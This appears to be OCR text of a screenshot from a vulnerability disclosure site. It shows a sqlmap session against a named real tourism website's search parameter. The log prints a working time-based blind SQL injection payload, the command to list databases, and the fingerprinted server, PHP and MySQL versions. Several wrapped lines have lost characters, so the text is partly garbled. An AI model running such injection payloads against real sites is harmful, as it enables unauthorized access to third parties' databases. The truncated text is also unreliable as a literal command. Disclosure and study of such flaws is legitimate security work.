 C:\sqlmap>python sqlmap.py -u http://www.sh-holiday.com:80/tourism/cjy/list?key
ords=%E9%B9%BF%E5%84%BF%E5%B2%9B  --proxy http://172.17.18.80:8080 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 15:13:52
[15:13:52] [INFO] resuming back-end DBMS 'mysql'
[15:13:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: keywords
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: keywords=%E9%B9%BF%E5%84%BF%E5%B2%9B%' AND SLEEP(5) AND '%'='&depa
tcity=&destinationcity=
---
[15:14:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
www.wooyun.org